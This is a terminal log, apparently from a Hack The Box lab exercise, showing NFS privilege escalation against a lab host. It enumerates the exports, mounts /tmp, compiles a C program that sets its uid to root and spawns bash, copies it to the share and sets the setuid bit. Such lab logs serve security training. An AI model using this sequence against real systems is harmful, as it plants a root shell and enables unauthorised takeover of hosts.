 ~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.2G 10:22:36 AM
❯ showmount -e 10.129.205.242
Export list for 10.129.205.242:
/tmp *
/var/nfs/general *
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.2G 10:22:45 AM
❯ sudo mount -t nfs 10.129.205.242:/tmp /mnt
[sudo] password for dave:
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:25 AM
❯ ls
shell.c
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:29 AM
❯ gcc shell.c -o shell
shell.c: In function ‘main’:
shell.c:6:25: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
6 | setuid(0); setgid(0); system("/bin/bash");
| ^~~~~~
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:36 AM
❯ ls
shell shell.c
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:38 AM
❯ cp shell /mnt
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:43 AM
❯ chmod u+s /mnt/shell
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:49 AM
❯ ls -al /mnt/shell
-rwsr-xr-x 1 dave dave 16056 Aug 29 10:23 /mnt/shell
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:52 AM
❯